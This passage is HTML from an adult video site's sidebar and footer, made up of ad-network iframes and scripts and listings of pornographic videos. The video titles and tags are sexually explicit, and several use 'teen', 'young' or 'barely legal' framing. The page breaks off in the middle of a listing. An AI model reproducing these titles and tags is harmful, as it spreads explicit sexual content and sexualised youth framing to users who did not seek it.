		</section><section id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://sefsdvc.com/en/us/media/dynamic/id?zid=11906&pid=0&custom1=&custom2=60531&custom3=%7Btransaction_id%7D&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?file_id=252177&aff_id=153714&offer_id=3785&aff_sub=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe>
</div></section><section id="text-23" class="widget widget_text">			<div class="textwidget"><p><script type='text/javascript' src='//pl16015598.revenuenetworkcpm.com/48/bf/91/48bf918dfcdb6f523e8af12cdd807d93.js'></script></p>
</div>
		</section>	</aside><!-- #sidebar -->
</div><!-- #content -->

<footer id="colophon" class="site-footer " role="contentinfo">
	<div class="row">
					<div class="happy-footer-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870961" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870961});</script>
<!--JuicyAds END-->			</div>
							<div class="happy-footer">
				<div id='_1811949' class='_24a2f'></div>			</div>
							<div class="four-columns-footer">
				<section id="banners_widget-4" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="1" id="crak_frame_1" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub=&aff_sub2=PUB_wpplugin;LOC_widget&source=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_1"></section><section id="text-8" class="widget widget_text">			<div class="textwidget"><div id='_1844530' class='_24a2f'></div></div>
		</section><section id="banners_widget-5" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="2" id="crak_frame_2" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub=&aff_sub2=PUB_wpplugin;LOC_widget&source=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_2"></section><section id="text-9" class="widget widget_text">			<div class="textwidget"><div id='_1844531' class='_24a2f'></div></div>
		</section><section id="widget_videos_block-10" class="widget widget_videos_block"><h2 class="widget-title">Strap on</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=3303"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="29" data-post-id="117052" class="loop-video thumb-block post-117052 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-adult-toys tag-amateur-pegging tag-ass-fuck tag-big-cock tag-femdom tag-girl-fucks-guy-ass tag-kink tag-pegging tag-pegging-his-ass tag-prostate-pegging tag-she-fucks-his-ass tag-shemale tag-strapon tag-strapon-anal post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/pegging-his-ass-sensual-and-rough/" title="Pegging His Ass Sensual and Rough">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201906/17/229840322/original/(m=eafTGgaaaa)(mh=yR3xmOd_KN0sBBHl)1.jpg,https://di.phncdn.com/videos/201906/17/229840322/original/(m=eafTGgaaaa)(mh=yR3xmOd_KN0sBBHl)2.jpg,https://di.phncdn.com/videos/201906/17/229840322/original/(m=eafTGgaaaa)(mh=yR3xmOd_KN0sBBHl)3.jpg,https://di.phncdn.com/videos/201906/17/229840322/original/(m=eafTGgaaaa)(mh=yR3xmOd_KN0sBBHl)4.jpg,https://di.phncdn.com/videos/201906/17/229840322/original/(m=eafTGgaaaa)(mh=yR3xmOd_KN0sBBHl)5.jpg,https://di.phncdn.com/videos/201906/17/229840322/original/(m=eafTGgaaaa)(mh=yR3xmOd_KN0sBBHl)6.jpg,https://di.phncdn.com/videos/201906/17/229840322/original/(m=eafTGgaaaa)(mh=yR3xmOd_KN0sBBHl)7.jpg,https://di.phncdn.com/videos/201906/17/229840322/original/(m=eafTGgaaaa)(mh=yR3xmOd_KN0sBBHl)8.jpg,https://di.phncdn.com/videos/201906/17/229840322/original/(m=eafTGgaaaa)(mh=yR3xmOd_KN0sBBHl)9.jpg,https://di.phncdn.com/videos/201906/17/229840322/original/(m=eafTGgaaaa)(mh=yR3xmOd_KN0sBBHl)10.jpg,https://di.phncdn.com/videos/201906/17/229840322/original/(m=eafTGgaaaa)(mh=yR3xmOd_KN0sBBHl)11.jpg,https://di.phncdn.com/videos/201906/17/229840322/original/(m=eafTGgaaaa)(mh=yR3xmOd_KN0sBBHl)12.jpg,https://di.phncdn.com/videos/201906/17/229840322/original/(m=eafTGgaaaa)(mh=yR3xmOd_KN0sBBHl)13.jpg,https://di.phncdn.com/videos/201906/17/229840322/original/(m=eafTGgaaaa)(mh=yR3xmOd_KN0sBBHl)14.jpg,https://di.phncdn.com/videos/201906/17/229840322/original/(m=eafTGgaaaa)(mh=yR3xmOd_KN0sBBHl)15.jpg,https://di.phncdn.com/videos/201906/17/229840322/original/(m=eafTGgaaaa)(mh=yR3xmOd_KN0sBBHl)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/03/pegging-his-ass-sensual-and-rough.jpg" alt="Pegging His Ass Sensual and Rough"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>16:16</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:89%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>89%</span></div>		<header class="entry-header">
			<span>Pegging His Ass Sensual and Rough</span>
		</header>
	</a>
</article>
          
<article data-video-uid="30" data-post-id="63871" class="loop-video thumb-block post-63871 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-loves tag-sharing tag-strapon tag-with post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/he-loves-sharing-my-strapon-with-her/" title="He loves sharing my strapon with her">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/09/he-loves-sharing-my-strapon-with-her.jpg" alt="He loves sharing my strapon with her"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:47</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:90%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>90%</span></div>		<header class="entry-header">
			<span>He loves sharing my strapon with her</span>
		</header>
	</a>
</article>
          
<article data-video-uid="31" data-post-id="142074" class="loop-video thumb-block post-142074 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-anal tag-bdsm tag-big-tits tag-blonde tag-brunette tag-femdom tag-hd tag-lingerie tag-milf tag-pegging tag-stockings tag-strapon tag-threesome post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/torrid-trio-with-two-misses-in-lingerie-and-strap-on/" title="Torrid Trio With Two Misses In Lingerie And Strap-on">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.txxx.tube/contents/videos_screenshots/18782000/18782997/288x162/1.jpg,https://tn.txxx.tube/contents/videos_screenshots/18782000/18782997/288x162/2.jpg,https://tn.txxx.tube/contents/videos_screenshots/18782000/18782997/288x162/3.jpg,https://tn.txxx.tube/contents/videos_screenshots/18782000/18782997/288x162/4.jpg,https://tn.txxx.tube/contents/videos_screenshots/18782000/18782997/288x162/5.jpg,https://tn.txxx.tube/contents/videos_screenshots/18782000/18782997/288x162/6.jpg,https://tn.txxx.tube/contents/videos_screenshots/18782000/18782997/288x162/7.jpg,https://tn.txxx.tube/contents/videos_screenshots/18782000/18782997/288x162/8.jpg,https://tn.txxx.tube/contents/videos_screenshots/18782000/18782997/288x162/9.jpg,https://tn.txxx.tube/contents/videos_screenshots/18782000/18782997/288x162/10.jpg,https://tn.txxx.tube/contents/videos_screenshots/18782000/18782997/288x162/11.jpg,https://tn.txxx.tube/contents/videos_screenshots/18782000/18782997/288x162/12.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/12/torrid-trio-with-two-misses-in-lingerie-and-strap-on.jpg" alt="Torrid Trio With Two Misses In Lingerie And Strap-on"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:09</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Torrid Trio With Two Misses In Lingerie And Strap-on</span>
		</header>
	</a>
</article>
          
<article data-video-uid="32" data-post-id="74401" class="loop-video thumb-block post-74401 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-19-year-old tag-adult-toys tag-amateur tag-brunette tag-cum-countdown tag-handjob tag-pegging tag-strapon tag-teen tag-young post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/classic-pegging-19yo-girl-teaches-guy-how-to-fuck/" title="classic pegging &#8211; 19yo girl teaches guy how to fuck">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201901/29/204466101/original/(m=eafTGgaaaa)(mh=9k7cI9OE8gvAauhz)1.jpg,https://di.phncdn.com/videos/201901/29/204466101/original/(m=eafTGgaaaa)(mh=9k7cI9OE8gvAauhz)2.jpg,https://di.phncdn.com/videos/201901/29/204466101/original/(m=eafTGgaaaa)(mh=9k7cI9OE8gvAauhz)3.jpg,https://di.phncdn.com/videos/201901/29/204466101/original/(m=eafTGgaaaa)(mh=9k7cI9OE8gvAauhz)4.jpg,https://di.phncdn.com/videos/201901/29/204466101/original/(m=eafTGgaaaa)(mh=9k7cI9OE8gvAauhz)5.jpg,https://di.phncdn.com/videos/201901/29/204466101/original/(m=eafTGgaaaa)(mh=9k7cI9OE8gvAauhz)6.jpg,https://di.phncdn.com/videos/201901/29/204466101/original/(m=eafTGgaaaa)(mh=9k7cI9OE8gvAauhz)7.jpg,https://di.phncdn.com/videos/201901/29/204466101/original/(m=eafTGgaaaa)(mh=9k7cI9OE8gvAauhz)8.jpg,https://di.phncdn.com/videos/201901/29/204466101/original/(m=eafTGgaaaa)(mh=9k7cI9OE8gvAauhz)9.jpg,https://di.phncdn.com/videos/201901/29/204466101/original/(m=eafTGgaaaa)(mh=9k7cI9OE8gvAauhz)10.jpg,https://di.phncdn.com/videos/201901/29/204466101/original/(m=eafTGgaaaa)(mh=9k7cI9OE8gvAauhz)11.jpg,https://di.phncdn.com/videos/201901/29/204466101/original/(m=eafTGgaaaa)(mh=9k7cI9OE8gvAauhz)12.jpg,https://di.phncdn.com/videos/201901/29/204466101/original/(m=eafTGgaaaa)(mh=9k7cI9OE8gvAauhz)13.jpg,https://di.phncdn.com/videos/201901/29/204466101/original/(m=eafTGgaaaa)(mh=9k7cI9OE8gvAauhz)14.jpg,https://di.phncdn.com/videos/201901/29/204466101/original/(m=eafTGgaaaa)(mh=9k7cI9OE8gvAauhz)15.jpg,https://di.phncdn.com/videos/201901/29/204466101/original/(m=eafTGgaaaa)(mh=9k7cI9OE8gvAauhz)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/12/classic-pegging-19yo-girl-teaches-guy-how-to-fuck.jpg" alt="classic pegging &#8211; 19yo girl teaches guy how to fuck"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>19:28</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>classic pegging &#8211; 19yo girl teaches guy how to fuck</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-7" class="widget widget_videos_block"><h2 class="widget-title">Fisting</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=2342"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="33" data-post-id="64624" class="loop-video thumb-block post-64624 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-blonde tag-brutal-fisting tag-czech tag-fist-fuck tag-fistertwister tag-fisting tag-lesbian tag-lesbian-fisting tag-teen post_format-post-format-video actors-daisy-lee actors-vinna-reed">
	<a href="https://xvmovies.com/fisting/teen-fisting-stretches-pussy-to-the-max/" title="Teen fisting stretches pussy to the max!">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201901/05/200243241/original/(m=eafTGgaaaa)(mh=HroUfzuIfhntUI5Q)1.jpg,https://di.phncdn.com/videos/201901/05/200243241/original/(m=eafTGgaaaa)(mh=HroUfzuIfhntUI5Q)2.jpg,https://di.phncdn.com/videos/201901/05/200243241/original/(m=eafTGgaaaa)(mh=HroUfzuIfhntUI5Q)3.jpg,https://di.phncdn.com/videos/201901/05/200243241/original/(m=eafTGgaaaa)(mh=HroUfzuIfhntUI5Q)4.jpg,https://di.phncdn.com/videos/201901/05/200243241/original/(m=eafTGgaaaa)(mh=HroUfzuIfhntUI5Q)5.jpg,https://di.phncdn.com/videos/201901/05/200243241/original/(m=eafTGgaaaa)(mh=HroUfzuIfhntUI5Q)6.jpg,https://di.phncdn.com/videos/201901/05/200243241/original/(m=eafTGgaaaa)(mh=HroUfzuIfhntUI5Q)7.jpg,https://di.phncdn.com/videos/201901/05/200243241/original/(m=eafTGgaaaa)(mh=HroUfzuIfhntUI5Q)8.jpg,https://di.phncdn.com/videos/201901/05/200243241/original/(m=eafTGgaaaa)(mh=HroUfzuIfhntUI5Q)9.jpg,https://di.phncdn.com/videos/201901/05/200243241/original/(m=eafTGgaaaa)(mh=HroUfzuIfhntUI5Q)10.jpg,https://di.phncdn.com/videos/201901/05/200243241/original/(m=eafTGgaaaa)(mh=HroUfzuIfhntUI5Q)11.jpg,https://di.phncdn.com/videos/201901/05/200243241/original/(m=eafTGgaaaa)(mh=HroUfzuIfhntUI5Q)12.jpg,https://di.phncdn.com/videos/201901/05/200243241/original/(m=eafTGgaaaa)(mh=HroUfzuIfhntUI5Q)13.jpg,https://di.phncdn.com/videos/201901/05/200243241/original/(m=eafTGgaaaa)(mh=HroUfzuIfhntUI5Q)14.jpg,https://di.phncdn.com/videos/201901/05/200243241/original/(m=eafTGgaaaa)(mh=HroUfzuIfhntUI5Q)15.jpg,https://di.phncdn.com/videos/201901/05/200243241/original/(m=eafTGgaaaa)(mh=HroUfzuIfhntUI5Q)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/10/teen-fisting-stretches-pussy-to-the-max.jpg" alt="Teen fisting stretches pussy to the max!"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>09:55</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>Teen fisting stretches pussy to the max!</span>
		</header>
	</a>
</article>
          
<article data-video-uid="34" data-post-id="115359" class="loop-video thumb-block post-115359 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-first tag-first-time tag-fisting tag-squirt tag-squirts tag-time post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/she-squirts-first-time-got-her-to-squirt-while-fisting/" title="She squirts, first time got her to squirt while fisting">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/02/she-squirts-first-time-got-her-to-squirt-while-fisting.jpg" alt="She squirts, first time got her to squirt while fisting"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:00:04</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>She squirts, first time got her to squirt while fisting</span>
		</header>
	</a>
</article>
          
<article data-video-uid="35" data-post-id="55963" class="loop-video thumb-block post-55963 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-anal-fisting tag-brunette tag-european tag-exotic tag-fist-fuck tag-fisting tag-girl-on-girl tag-milf tag-mom tag-petite tag-prolapse tag-rimming tag-rosebud tag-rough tag-small-boobs post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/elbow-deep-anal-fisting/" title="Elbow Deep Anal Fisting">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201907/04/233242441/original/(m=eafTGgaaaa)(mh=cEaATa1UMeyp7Dic)1.jpg,https://ci.phncdn.com/videos/201907/04/233242441/original/(m=eafTGgaaaa)(mh=cEaATa1UMeyp7Dic)2.jpg,https://ci.phncdn.com/videos/201907/04/233242441/original/(m=eafTGgaaaa)(mh=cEaATa1UMeyp7Dic)3.jpg,https://ci.phncdn.com/videos/201907/04/233242441/original/(m=eafTGgaaaa)(mh=cEaATa1UMeyp7Dic)4.jpg,https://ci.phncdn.com/videos/201907/04/233242441/original/(m=eafTGgaaaa)(mh=cEaATa1UMeyp7Dic)5.jpg,https://ci.phncdn.com/videos/201907/04/233242441/original/(m=eafTGgaaaa)(mh=cEaATa1UMeyp7Dic)6.jpg,https://ci.phncdn.com/videos/201907/04/233242441/original/(m=eafTGgaaaa)(mh=cEaATa1UMeyp7Dic)7.jpg,https://ci.phncdn.com/videos/201907/04/233242441/original/(m=eafTGgaaaa)(mh=cEaATa1UMeyp7Dic)8.jpg,https://ci.phncdn.com/videos/201907/04/233242441/original/(m=eafTGgaaaa)(mh=cEaATa1UMeyp7Dic)9.jpg,https://ci.phncdn.com/videos/201907/04/233242441/original/(m=eafTGgaaaa)(mh=cEaATa1UMeyp7Dic)10.jpg,https://ci.phncdn.com/videos/201907/04/233242441/original/(m=eafTGgaaaa)(mh=cEaATa1UMeyp7Dic)11.jpg,https://ci.phncdn.com/videos/201907/04/233242441/original/(m=eafTGgaaaa)(mh=cEaATa1UMeyp7Dic)12.jpg,https://ci.phncdn.com/videos/201907/04/233242441/original/(m=eafTGgaaaa)(mh=cEaATa1UMeyp7Dic)13.jpg,https://ci.phncdn.com/videos/201907/04/233242441/original/(m=eafTGgaaaa)(mh=cEaATa1UMeyp7Dic)14.jpg,https://ci.phncdn.com/videos/201907/04/233242441/original/(m=eafTGgaaaa)(mh=cEaATa1UMeyp7Dic)15.jpg,https://ci.phncdn.com/videos/201907/04/233242441/original/(m=eafTGgaaaa)(mh=cEaATa1UMeyp7Dic)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/08/elbow-deep-anal-fisting.jpg" alt="Elbow Deep Anal Fisting"></div>						<span class="views"><i class="fa fa-eye"></i> 215</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:13</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:76%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>76%</span></div>		<header class="entry-header">
			<span>Elbow Deep Anal Fisting</span>
		</header>
	</a>
</article>
          
<article data-video-uid="36" data-post-id="142486" class="loop-video thumb-block post-142486 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-amateur tag-asian tag-brunette tag-compilation tag-deepthroat tag-dildos-toys tag-facial tag-fetish tag-fisting tag-foot-fetish tag-hairy tag-hd tag-japanese tag-milf tag-red-head tag-stockings-pansuto tag-uncensored post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/lovely-japanese-porn-models-vol-4/" title="Lovely Japanese Porn Models Vol 4">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.vjav.com/contents/videos_screenshots/543000/543203/240x180/1.jpg,https://tn.vjav.com/contents/videos_screenshots/543000/543203/240x180/2.jpg,https://tn.vjav.com/contents/videos_screenshots/543000/543203/240x180/3.jpg,https://tn.vjav.com/contents/videos_screenshots/543000/543203/240x180/4.jpg,https://tn.vjav.com/contents/videos_screenshots/543000/543203/240x180/5.jpg,https://tn.vjav.com/contents/videos_screenshots/543000/543203/240x180/6.jpg,https://tn.vjav.com/contents/videos_screenshots/543000/543203/240x180/7.jpg,https://tn.vjav.com/contents/videos_screenshots/543000/543203/240x180/8.jpg,https://tn.vjav.com/contents/videos_screenshots/543000/543203/240x180/9.jpg,https://tn.vjav.com/contents/videos_screenshots/543000/543203/240x180/10.jpg,https://tn.vjav.com/contents/videos_screenshots/543000/543203/240x180/11.jpg,https://tn.vjav.com/contents/videos_screenshots/543000/543203/240x180/12.jpg,https://tn.vjav.com/contents/videos_screenshots/543000/543203/240x180/13.jpg,https://tn.vjav.com/contents/videos_screenshots/543000/543203/240x180/14.jpg,https://tn.vjav.com/contents/videos_screenshots/543000/543203/240x180/15.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/12/lovely-japanese-porn-models-vol-4.jpg" alt="Lovely Japanese Porn Models Vol 4"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>13:31</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:82%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>82%</span></div>		<header class="entry-header">
			<span>Lovely Japanese Porn Models Vol 4</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-15" class="widget widget_videos_block"><h2 class="widget-title">Anal</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=617"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="37" data-post-id="65917" class="loop-video thumb-block post-65917 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-anal-sex tag-girl tag-hot tag-loves tag-sex post_format-post-format-video">
	<a href="https://xvmovies.com/anal/a-girl-so-hot-you-wont-believe-she-loves-anal-sex/" title="A Girl So Hot You Won&apos;t BELIEVE She Loves ANAL SEX!">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/10/a-girl-so-hot-you-wont-believe-she-loves-anal-sex.jpg" alt="A Girl So Hot You Won&apos;t BELIEVE She Loves ANAL SEX!"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>11:01</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:88%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>88%</span></div>		<header class="entry-header">
			<span>A Girl So Hot You Won&apos;t BELIEVE She Loves ANAL SEX!</span>
		</header>
	</a>
</article>
          
<article data-video-uid="38" data-post-id="36048" class="loop-video thumb-block post-36048 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-amateur-anal tag-amateur-teen tag-anal tag-anal-crempie tag-ass-fuck tag-college tag-college-teen tag-crempie tag-first-anal-scream tag-perfect-ass tag-petite tag-petite-teen tag-teenager tag-tight-ass tag-tight-asshole tag-young post_format-post-format-video">
	<a href="https://xvmovies.com/anal/college-teen-gets-her-first-anal-creampie-4k/" title="College Teen Gets Her First Anal Creampie 4K">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201807/24/175845341/thumbs_42/(m=eafTGgaaaa)(mh=4s-LMvOlPmJF9umS)1.jpg,https://di.phncdn.com/videos/201807/24/175845341/thumbs_42/(m=eafTGgaaaa)(mh=4s-LMvOlPmJF9umS)2.jpg,https://di.phncdn.com/videos/201807/24/175845341/thumbs_42/(m=eafTGgaaaa)(mh=4s-LMvOlPmJF9umS)3.jpg,https://di.phncdn.com/videos/201807/24/175845341/thumbs_42/(m=eafTGgaaaa)(mh=4s-LMvOlPmJF9umS)4.jpg,https://di.phncdn.com/videos/201807/24/175845341/thumbs_42/(m=eafTGgaaaa)(mh=4s-LMvOlPmJF9umS)5.jpg,https://di.phncdn.com/videos/201807/24/175845341/thumbs_42/(m=eafTGgaaaa)(mh=4s-LMvOlPmJF9umS)6.jpg,https://di.phncdn.com/videos/201807/24/175845341/thumbs_42/(m=eafTGgaaaa)(mh=4s-LMvOlPmJF9umS)7.jpg,https://di.phncdn.com/videos/201807/24/175845341/thumbs_42/(m=eafTGgaaaa)(mh=4s-LMvOlPmJF9umS)8.jpg,https://di.phncdn.com/videos/201807/24/175845341/thumbs_42/(m=eafTGgaaaa)(mh=4s-LMvOlPmJF9umS)9.jpg,https://di.phncdn.com/videos/201807/24/175845341/thumbs_42/(m=eafTGgaaaa)(mh=4s-LMvOlPmJF9umS)10.jpg,https://di.phncdn.com/videos/201807/24/175845341/thumbs_42/(m=eafTGgaaaa)(mh=4s-LMvOlPmJF9umS)11.jpg,https://di.phncdn.com/videos/201807/24/175845341/thumbs_42/(m=eafTGgaaaa)(mh=4s-LMvOlPmJF9umS)12.jpg,https://di.phncdn.com/videos/201807/24/175845341/thumbs_42/(m=eafTGgaaaa)(mh=4s-LMvOlPmJF9umS)13.jpg,https://di.phncdn.com/videos/201807/24/175845341/thumbs_42/(m=eafTGgaaaa)(mh=4s-LMvOlPmJF9umS)14.jpg,https://di.phncdn.com/videos/201807/24/175845341/thumbs_42/(m=eafTGgaaaa)(mh=4s-LMvOlPmJF9umS)15.jpg,https://di.phncdn.com/videos/201807/24/175845341/thumbs_42/(m=eafTGgaaaa)(mh=4s-LMvOlPmJF9umS)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/college-teen-gets-her-first-anal-creampie-4k.jpg" alt="College Teen Gets Her First Anal Creampie 4K"></div>						<span class="views"><i class="fa fa-eye"></i> 16K</span>			<span class="duration"><i class="fa fa-clock-o"></i>11:15</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>College Teen Gets Her First Anal Creampie 4K</span>
		</header>
	</a>
</article>
          
<article data-video-uid="39" data-post-id="59926" class="loop-video thumb-block post-59926 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal-creampie tag-ass-fuck tag-barely-legal-amateur tag-barely-legal-teens tag-big-boobs tag-butt tag-creampie-anal tag-exxxtra-small-teens tag-exxxtrasmall tag-first-time-anal tag-masturbate tag-petite-anal tag-petite-anal-creampie tag-petite-ass tag-teenager tag-young post_format-post-format-video">
	<a href="https://xvmovies.com/anal/i-use-a-glass-wand-for-my-first-time-anal/" title="i use a glass wand for my first time anal">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201901/14/201645491/original/(m=eafTGgaaaa)(mh=xK9w_KiehBopyjF3)1.jpg,https://ci.phncdn.com/videos/201901/14/201645491/original/(m=eafTGgaaaa)(mh=xK9w_KiehBopyjF3)2.jpg,https://ci.phncdn.com/videos/201901/14/201645491/original/(m=eafTGgaaaa)(mh=xK9w_KiehBopyjF3)3.jpg,https://ci.phncdn.com/videos/201901/14/201645491/original/(m=eafTGgaaaa)(mh=xK9w_KiehBopyjF3)4.jpg,https://ci.phncdn.com/videos/201901/14/201645491/original/(m=eafTGgaaaa)(mh=xK9w_KiehBopyjF3)5.jpg,https://ci.phncdn.com/videos/201901/14/201645491/original/(m=eafTGgaaaa)(mh=xK9w_KiehBopyjF3)6.jpg,https://ci.phncdn.com/videos/201901/14/201645491/original/(m=eafTGgaaaa)(mh=xK9w_KiehBopyjF3)7.jpg,https://ci.phncdn.com/videos/201901/14/201645491/original/(m=eafTGgaaaa)(mh=xK9w_KiehBopyjF3)8.jpg,https://ci.phncdn.com/videos/201901/14/201645491/original/(m=eafTGgaaaa)(mh=xK9w_KiehBopyjF3)9.jpg,https://ci.phncdn.com/videos/201901/14/201645491/original/(m=eafTGgaaaa)(mh=xK9w_KiehBopyjF3)10.jpg,https://ci.phncdn.com/videos/201901/14/201645491/original/(m=eafTGgaaaa)(mh=xK9w_KiehBopyjF3)11.jpg,https://ci.phncdn.com/videos/201901/14/201645491/original/(m=eafTGgaaaa)(mh=xK9w_KiehBopyjF3)12.jpg,https://ci.phncdn.com/videos/201901/14/201645491/original/(m=eafTGgaaaa)(mh=xK9w_KiehBopyjF3)13.jpg,https://ci.phncdn.com/videos/201901/14/201645491/original/(m=eafTGgaaaa)(mh=xK9w_KiehBopyjF3)14.jpg,https://ci.phncdn.com/videos/201901/14/201645491/original/(m=eafTGgaaaa)(mh=xK9w_KiehBopyjF3)15.jpg,https://ci.phncdn.com/videos/201901/14/201645491/original/(m=eafTGgaaaa)(mh=xK9w_KiehBopyjF3)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/09/i-use-a-glass-wand-for-my-first-time-anal.jpg" alt="i use a glass wand for my first time anal"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:28</span>		</div>
